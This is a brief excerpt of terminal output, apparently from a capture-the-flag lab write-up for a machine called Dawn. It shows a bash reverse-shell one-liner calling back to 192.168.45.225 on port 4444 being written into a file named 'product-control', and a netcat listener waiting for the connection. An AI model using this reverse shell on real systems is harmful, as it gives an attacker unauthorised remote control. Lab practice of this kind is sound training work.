 ┌──(kali㉿kali)-[~/capstone-labs/Dawn]
└─$ echo "/bin/bash -i >& /dev/tcp/192.168.45.225/4444 0>&1" > product-control
┌──(kali㉿kali)-[~/capstone-labs/Dawn]
└─$
┌──(kali㉿kali)-[~]
└─$ cd capstone-labs/Dawn/
┌──(kali㉿kali)-[~/capstone-labs/Dawn]
└─$ nc -lvnp 4444
listening on [any] 4444 ...